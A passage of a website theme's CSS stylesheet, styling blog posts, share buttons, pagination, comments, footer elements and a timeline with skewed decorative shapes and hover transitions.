	display: inline-block;
	text-align: right;
	width: 100%;
}
.widget-title {
	font-size: 18px;
	padding-bottom: 10px;
	position: relative;
	text-transform: uppercase;
}
.widget-title:after {
	background: none repeat scroll 0 0 #000;
	bottom: 0;
	content: "";
	height: 6px;
	left: 0;
	position: absolute;
	width: 100%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.widget-search input[type=text] {
	border: 1px solid #dddddd;
	padding: 14px 57px 14px 14px;
	width: 100%;
}
#searchform {
	position: relative;
}
.widget-search button {
	background: none repeat scroll 0 0 #000;
	border: medium none;
	color: #fff;
	padding: 7px 10px;
	position: absolute;
	right: 12px;
	top: 8px;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.widget-search button i {
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.section-header .heading {
	color: #000;
	font-family: 'Fjalla One', sans-serif;
	font-size: 42px;
	text-align: center;
}
.section-header {
	color: #878787;
	text-align: center;
	font-size: 14px;
}
/* Blog */


.entry-header {
	margin-bottom: 10px;
	position: relative;
}
.post {
	margin-bottom: 40px;
}
.post .entry-media {
	margin-bottom: 10px;
	position: relative;
	overflow: hidden;
}
.post .entry-media img {
	width: 100%;
	height: auto;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
}
.post .entry-media:hover .img-overlay {
	visibility: visible;
	opacity: 1;
}
.post .entry-media .img-overlay {
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4);
	height: 100%;
	opacity: 0;
	padding-top: 50%;
	position: absolute;
	text-align: center;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	visibility: hidden;
	width: 100%;
	z-index: 4;
}
.post .entry-media:hover img {
	position: relative;
	transform: scale(1.15, 1.15);
	transition-dur: 1500ms;
	transition-timing-function: ease-out;
	z-index: 3;
}
.post .entry-media {
	position: relative;
}
.link-view-more {
	color: #fff;
	font-family: 'Times New Roman';
	font-size: 42px;
	left: 50%;
	position: absolute;
	top: 26%;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transition: all 1s;
}
.entry-footer .arrow-link:hover .icon-transform {
	background: none repeat scroll 0 0 #000;
	color: #fff;
}
.entry-footer .arrow-link:hover .icon-transform i {
	color: #fff;
}
.post .entry-media:hover .link-view-more {
	text-decoration: none;
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
	-o-transform: rotate(360deg);
	-ms-transform: rotate(360deg);
}
.post .entry-media .entry-thumbnail > a {
	display: block;
	background: #e1e1e1;
	min-height: 100px;
}
.post .entry-media .media-actions {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: rgba(0,0,0,0.3);
	visibility: hidden;
	opacity: 0;
	filter: alpha(opacity=0);
	z-index: 9;
	transition: all 150ms ease;
	-o-transition: all 150ms ease;
	-moz-transition: all 150ms ease;
	-webkit-transition: all 150ms ease;
}
.post .entry-media:hover .media-actions {
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=100);
}
.post .entry-media .media-actions > .inner {
	position: absolute;
	width: 100%;
	height: 50px;
	top: 50%;
	left: 0;
	margin-top: -25px;
}
.entry-media .media-actions ul {
	display: table;
	margin: 0 auto;
}
.post .entry-media .media-actions ul > li {
	color: #999999;
	float: left;
	font-size: 14px;
	line-height: 20px;
	margin: 5px 20px 5px 0;
	position: relative;
	top: -5px;
}
.media-actions ul > li > a {
	display: block;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 50%;
	background: #D2583E;
	color: #fff;
	font-size: 20px;
	-webkit-transform: scale(0.1);
	behavior: url('PIE.html');
}
.media-actions:hover ul > li > a {
	-webkit-transform: scale(1.1);
}
.post .entry-content {
	line-height: 1.333;
}
.post .entry-format {
	float: left;
	margin: -75px 30px 20px 25px;
	position: relative;
}
.post .entry-format > a {
	display: block;
	background-color: #d2583e;
	color: #fff;
	font-size: 24px;
	width: 100px;
	height: 100px;
	line-height: 65px;
	text-align: center;
	behavior: url('PIE.html');
	position: relative;
	z-index: 102;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.post .entry-format > a span {
	font-size: 50px;
	left: 26px;
	position: absolute;
	top: 22px;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.post .entry-title {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	margin: 0 0 10px 0;
	padding: 0;
	text-transform: uppercase;
	clear: both;
}
.post .entry-title > a {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
	font-weight: normal;
	text-transform: uppercase;
}
.post .entry-meta, .post .entry-meta a {
	color: #FFFFFF;
	font-size: 14px;
	line-height: 22px;
}
.post .entry-meta a:hover {
	text-decoration: underline;
}
.post .entry-meta {
	background: none repeat scroll 0 0 #000000;
	display: inline-block;
	float: right;
	margin-top: -72px;
	position: relative;
	width: 91%;
}
.post .entry-meta i, .post .entry-meta span[class*="icon-"] {
	color: #D2583E;
	display: inline-block;
	float: left;
	font-size: 16px;
	margin: 2px 8px 0 0;
	padding: 0;
	text-align: center;
}
.post .entry-meta ul {
	float: right;
}
.post .entry-meta > ul {
	margin-top: 15px;
	padding-bottom: 5px;
	padding-left: 29px;
}
.post .entry-meta > ul > li {
	float: left;
	margin: 5px 20px 5px 0;
	position: relative;
	top: -5px;
	font-size: 14px;
}
.post .entry-meta .likes {
	float: right;
	position: absolute;
	top: -1px;
	right: 0;
}
.post .entry-meta .tags > li {
	float: left;
}
.post .entry-meta .tags > li:before {
	content: ', ';
}
.post .entry-meta .tags > li:first-child:before {
	content: none;
}
.post .entry-content .readmore {
	color: #999999;
}
.post .entry-content .readmore:hover {
	border-bottom: 1px dotted #ff5757;
	color: #fff;
}
.post .entry-content {
	margin-bottom: 10px;
	transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-ms-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-moz-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
}
.post .entry-content:hover {
	color: #666666;
}
.post .entry-footer .readmore {
	background: none repeat scroll 0 0#D2583E;
	color: #FFFFFF;
	display: inline-block;
	font-size: 14px;
	font-weight: normal;
	padding: 12px 25px;
	text-transform: uppercase;
	behavior: url('PIE.html');
	margin-top: 15px;
}
.post .entry-footer .entry-share {
	background: #fff;
	padding: 15px 20px;
	box-shadow: inset 0 -3px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 -3px rgba(0,0,0,0.1);
	behavior: url('PIE.html');
}
.post .entry-footer .entry-share .share > * {
	display: inline-block;
	vertical-align: middle;
}
.post .entry-footer .entry-share .share > span {
	font-size: 0.875em;
	text-transform: uppercase;
	color: #7f8c8c;
	margin-right: 5px;
}
.post .entry-footer .entry-share .share > ul > li {
	float: left;
	margin: 0 6px;
}
.entry-share .share > ul > li > a {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 42px;
	text-align: center;
	color : #fff;
	border-radius: 5px;
	position: relative;
	overflow: hidden;
	behavior: url('PIE.html');
}
.entry-share .share > ul > li > a:after {
	content: ' ';
	position: absolute;
	width: 150%;
	height: 150%;
	background: rgba(255,255,255,0.1);
	visibility: hidden;
	-webkit-transform: translate(3px, -50px) rotate(45deg);
	-moz-transform: translate(3px, -50px) rotate(45deg);
	-ms-transform: translate(3px, -50px) rotate(45deg);
	transform: translate(3px, -50px) rotate(45deg);
	transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-ms-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-moz-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
	-webkit-transition: all 0.3s cubic-bezier(0, 0.3, 0.5, 0.2);
}
.entry-share .share > ul > li > a:hover:after {
	visibility: visible;
	-webkit-transform: translate(-20px, -32px) rotate(45deg);
	-moz-transform: translate(-20px, -32px) rotate(45deg);
	-ms-transform: translate(-20px, -32px) rotate(45deg);
}
.entry-share .facebook {
	background: #3a599a;
}
.entry-share .twitter {
	background: #41abe1;
}
.entry-share .gplus {
	background: #e2534b;
}
.entry-share .linkedin {
	background: #527aa3;
}
.entry-share .pintrest {
	background: #3a599a;
}
.entry-footer .post-links {
	float: right;
}
.entry-footer .post-links > li {
	float: left;
	margin: 0 6px;
}
.entry-footer .post-links > li > a {
	display: block;
	width: 40px;
	height: 40px;
	line-height: 42px;
	text-align: center;
	padding: 0;
}
.post.format-quote .entry-content, .post.format-quote blockquote {
	margin: 0;
}
.post-details {
	padding: 20px 0;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
.post-details a {
	color: #000000;
	font-size: 14px;
}
.post-details a:hover {
	color: #D2583E;
}
.post-details span[class*="icon-"], .post-details i {
	color: #D2583E;
	margin-right: 10px;
}
.pagination ul {
}
.pagination ul > li {
	display: inline-block;
}
.pagination ul > li:first-child {
	margin-left: 0;
}
.pagination a {
	border: medium none;
	border-radius: 0;
	color: #666666;
	font-size: 18px;
	line-height: 34px;
	margin: 0 5px !important;
	padding: 7px 15px;
	text-align: center;
}
.pagination ul > li:hover a {
	color: #fff;
}
.pagination ul > li {
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
	transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	background: none repeat scroll 0 0 #dddddd;
}
.pagination .btn {
	background: none !important;
	margin: 0 10px;
	transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
}
.pagination .btn span {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	-o-transform: none;
	-ms-transform: none;
}
.pagination .btn-primary {
	background: none repeat scroll 0 0 #d90000;
	color: #fff;
}
#main-nav li {
	background: none repeat scroll 0 0 #585858;
	position: relative;
	z-index: 21;
}
.content-block {
	background: transparent;
	padding: 30px 0px;
}
.service-block {
	background: transparent;
	padding: 30px 0px;
}
.content-block img {
	margin-bottom: 30px;
}
.row {
	margin-left: 0;
	margin-right: 0
}
#masthead-container {
	display: table;
	height: 100%;
	float: right
}
#masthead {
	display: table-cell;
	vertical-align: middle
}
#masthead img {
	width: 72px;
	height: 72px
}
#slider {
	overflow: auto;
}
.home #main-header {
	position: absolute;
	width: 100%;
	z-index: 678
}
.copyright-block .right {
	text-align: right
}
.socialmedia a {
	margin-left: 5px
}
[class*=animate-] .overlay {
	padding: 0 15px!important
}
.serv-round .overlay, .serv-round img {
	border-radius: 720px
}
.serv-round h3 {
	text-align: center
}
.call {
	background: url(../img/icons/phone.png) no-repeat right center;
	padding-right: 92px;
	min-height: 72px;
	padding-top: 10px;
	padding-bottom: 10px;
	text-align: right
}
.call h1 {
	font-size: 26px;
	margin: 0
}
.call p {
	margin: 0;
	font-size: 14px
}
#toTop {
	background: none repeat scroll 0 0 #0072ba;
	bottom: 20px;
	color: #fff;
	cursor: pointer;
	display: none;
	font-size: 20px;
	left: 20px;
	padding: 10px 17px;
	position: fixed;
	top: auto;
}
#toTop {
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
#toTop i {
	transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}

@media (min-width:1200px) {
.animatedElement, .animatedEntrance {
	visibility: hidden
}
}
.slider-col {
	padding: 30px 0
}
/* Comments */

.comments-header .arrow-link {
	position: absolute;
	right: -1px;
	top: 39px;
}
.comments-header .arrow-link > span {
	background: #000;
	cursor: inherit;
}
.comments-header .arrow-link:hover span {
	background: #000;
}
.comments-header .arrow-link {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.comments-header .arrow-link i {
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.comments-header {
	z-index: 7;
	background: none repeat scroll 0 0 #000000;
	color: #ffffff;
	display: inline-block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 18px;
	font-weight: normal;
	margin-bottom: 60px;
	padding: 12px 20px;
	position: relative;
	text-transform: uppercase;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.comments-header span {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.comments-header a {
	color: #fff;
}
.comments-list > li {
	border-bottom: 1px solid #eeeeee;
	margin-bottom: 25px;
}
.comments-list > li li {
	position: relative;
}
.comments-list {
	margin-bottom: 15px;
}
.comments-list .comment {
	position: relative;
	min-height: 100px;
}
.comment .avatar-placeholder {
	position: absolute;
	left: 0;
	top: 0;
	width: 70px;
	height: 70px;
	background-color: #e1e1e1;
	z-index: 9;
}
.comment .comment-header {
	margin: 0 0 10px 90px;
}
.comment .comment-author {
	color: #666;
	display: block;
	font-family: 'Fjalla One', sans-serif;
	font-size: 17px;
	font-weight: normal;
	text-transform: uppercase;
}
.comment .comment-datetime {
	color: #858585;
	font-size: 11px;
	font-weight: normal;
	text-transform: uppercase;
}
.comment-datetime i, .comment-datetime span[class*="icon-"] {
	color: #D2583E;
	font-size: 1.25em;
	font-style: normal;
	margin-right: 3px;
	position: relative;
	top: 2px;
}
.comment .comment-reply {
	background: none repeat scroll 0 0 #000;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: normal;
	margin-right: 0;
	padding: 5px 12px;
	position: absolute;
	right: 0;
	text-transform: uppercase;
	top: 0;
	;
}
.comment .comment-reply i {
	color: #fff;
	display: inherit;
	left: 15px;
	position: absolute;
	top: 6px;
}
.comment .comment-reply a {
	color: #fff;
	padding-left: 21px;
	position: relative;
}
.comment .comment-reply a:hover {
	text-decoration: none;
}
.comments-wrapper .comment-about-autor .comment .comment-body {
	border-bottom: 0;
}
.comment .comment-body {
	background: none repeat scroll 0 0 #ffffff;
	color: #858585;
	font-size: 13px;
	line-height: 1.333;
	margin-left: 40px;
	padding: 0 30px 15px 50px;
}
.comments-list .children {
	list-style: none outside none;
	margin: 0 0 0 55px;
	padding: 0;
}
.comments-list > li:last-child, .comments-list .children > li:last-child {
	margin-bottom: 0;
	background: none;
}
#comment-reply-form {
	margin-top: 30px;
}
#comment-reply-form input {
	padding: 10px;
	width: 100%;
}
.about-autor {
	clear: both;
	margin-bottom: 20px;
	margin-top: 40px;
}
.about-autor .entry-main {
	color: #858585;
	font-size: 13px;
	line-height: 1.333;
}
#comment-reply-form textarea {
	height: 120px;
	padding: 10px;
	width: 100%;
}
.about-autor .entry-main h3 {
	margin-top: 0;
}
.section-comment {
	margin-top: 30px;
}
.social-team li {
	border: 1px solid #dddddd;
	display: inline-block;
	float: left;
	height: 45px;
	line-height: 30px;
	margin: 20px 5px 0;
	padding: 12px 10px 8px;
	text-align: center;
	width: 45px;
	-moz-transition: all 1s;
	-webkit-transition: all 1s;
	-o-transition: all 1s;
}
.social-team li a:hover {
	text-decoration: none;
	color: #fff;
}
.social-team li i {
	font-size: 20px;
}
.social-team li {
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.social-team li i {
	display: block;
	transform-style: flat;
	-webkit-transform-style: flat;
	-moz-transformtransform-style: flat;
	-ms-transform-style: flat;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(360deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.post-list-mini.related-post {
	margin: 40px 0 20px;
}
.post-list-mini.related-post li {
	max-width: 265px;
	height: 61px;
}
.post-list-mini.related-post .media-body {
	color: #666666;
	font-family: 'Fjalla One', sans-serif;
	font-size: 16px;
	line-height: 20px;
	margin: 0;
	padding: 10px 10px 5px;
	text-transform: uppercase;
}
.widget-social li {
	margin: 15px 2px;
}
/*Prefooter Block*/

.prefooter-container #logo-bottom {
	left: -45px;
	position: absolute;
	top: -100px;
	z-index: 7;
}
#flickr-feed {
	height: 255px;
	list-style: none outside none;
	margin: 0;
	overflow: hidden;
	padding: 0;
}
#flickr-feed li {
	display: inline-block;
	list-style: none outside none;
	margin: 0 10px 11px 0;
	padding: 0;
}
#flickr-feed li a {
	position: relative;
	display: block;
}
.prefooter-container .entry-thumbnail {
	float: left;
	margin-bottom: 0;
	margin-right: 10px;
}
.prefooter-container .entry-thumbnail a {
	display: block;
	position: relative;
}
.prefooter {
	margin: 200px 0 120px;
}
.prefooter-container #logo-bottom:before {
	background: none repeat scroll 0 0 #fff;
	bottom: -4px;
	content: "";
	height: 30px;
	left: -9%;
	position: absolute;
	width: 20%;
	z-index: 78;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.prefooter-container {
	padding-top: 70px;
	position: relative;
}
.box-prefoot h4 {
	color: #fff;
	margin-top: -83px;
	padding-bottom: 55px;
}
.tweet-box li {
	border-bottom: 1px solid #eeeeee;
	list-style: none outside none;
	margin: 0 0 10px;
	padding: 0 0 10px;
}
.tweet-box .tw-icon {
	background: none repeat scroll 0 0 #000;
	color: #fff;
	display: inline-block;
	float: left;
	height: 30px;
	padding: 6px;
	position: relative;
	text-align: center;
	width: 30px;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.tweet-box {
	margin: 0;
	padding: 0;
}
.tweet-box .tw-icon i {
	display: inline-block;
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
}
.tweet-content {
	color: #858585;
	float: left;
	font-size: 13px;
	margin: 0 0 10px 13px;
	width: 212px;
}
.tweet-datetime {
	color: #cccccc;
	font-size: 10px;
	text-align: right;
}
.prefooter-container .entry-datetime {
	color: #ccc;
	font-size: 10px;
}
.prefooter-container .entry-comments {
	margin-left: 5px;
	color: #fff;
	display: inline-block;
	padding: 2px 10px;
	transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(14deg) translate(0px);
}
.prefooter-container .entry-comments a {
	transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-14deg) translate(0px);
	color: #fff;
	display: inline-block;
	font-size: 12px;
}
.title-line {
	background: none repeat scroll 0 0 #676767;
	left: 0;
	padding: 20px;
	position: absolute;
	top: -22px;
	width: 100%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.title-line:after {
	content: "";
	left: 325px;
	padding: 3px;
	position: absolute;
	top: 39px;
	width: 61%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.prefooter-container .bglogo1 {
	border-right: 5px solid #fff;
}
#logo-bottom {
	left: 0;
	position: absolute;
	top: -100px;
}
#logo-bottom:after {
	background: none repeat scroll 0 0 #000;
	bottom: 0;
	content: "";
	height: 13px;
	left: 8%;
	position: absolute;
	width: 70%;
	z-index: 77;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.foot-top-line {
	background: none repeat scroll 0 0 #000;
	top: -8px;
	left: 30%;
	height: 9px;
	position: absolute;
	width: 40%;
	transform: rotate(0deg) scale(1.003) skew(26degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.foot-bot-line {
	background: none repeat scroll 0 0 #000;
	bottom: -8px;
	left: 30%;
	height: 9px;
	position: absolute;
	width: 40%;
	transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.scroll-top {
	background: none repeat scroll 0 0 #676767;
	bottom: -27px;
	height: 48px;
	left: 43%;
	position: absolute;
	width: 15%;
	transform: rotate(0deg) scale(1.003) skew(-26degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(-26deg) translate(0px);
}
.scroll-top i {
	color: #fff;
	font-size: 30px;
	left: 48%;
	position: absolute;
	top: 10px;
	transform: rotate(0deg) scale(1.003) skew(26degdeg) translate(0px);
	-webkit-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-moz-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-o-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
	-ms-transform: rotate(0deg) scale(1.003) skew(26deg) translate(0px);
}
.copyright-block a {
	color: #fff;
}
#map {
	height: 400px;
}
#footer-map {
	height: 250px;
}
[class*="animate-"] .overlay {
	background: #005995;
}
/*TimeeLine*/



.timeline {
	list-style: none outside none;
	margin-top: -10px;
	padding: 20px 0;
	position: relative;
}
.timeline:before {
	top: 0;
	bottom: 0;
	position: absolute;
	content: " ";
	width: 3px;
	background-color: #eeeeee;
	left: 50%;
	margin-left: -1.5px;
}
.timeline > li {
	margin-bottom: 20px;
	position: relative;
	width: 50%;
	float: left;
	clear: left;
}
.timeline > li:before, .timeline > li:after {
	content: " ";
	display: table;
}
.timeline > li:after {
	clear: both;
}
.timeline > li:before, .timeline > li:after {
	content: " ";
	display: table;
}
.timeline > li:after {
	clear: both;
}
.timeline > li > .timeline-panel {
	background: none repeat scroll 0 0 #f9f9f9;
	float: left;
	position: relative;
	width: 95%;
}
.timeline > li > .timeline-panel:before {
	position: absolute;
	top: 26px;
	right: -15px;
	display: inline-block;
	border-top: 15px solid transparent;
	border-left: 15px solid #ccc;
	border-right: 0 solid #ccc;
	border-bottom: 15px solid transparent;
	content: " ";
}
.timeline > li > .timeline-panel:after {
	position: absolute;
	top: 27px;
	right: -14px;
	display: inline-block;
	border-top: 14px solid transparent;
	border-left: 14px solid #fff;
	border-right: 0 solid #fff;
	border-bottom: 14px solid transparent;
	content: " ";
}
.timeline > li > .timeline-badge {
	color: #fff;
	width: 24px;
	height: 24px;
	line-height: 50px;
	font-size: 1.4em;
	text-align: center;
	position: absolute;
	top: 16px;
	right: -12px;
}
.timeline > li.timeline-inverted > .timeline-panel {
	float: right;
}
.timeline > li.timeline-inverted > .timeline-panel:before {
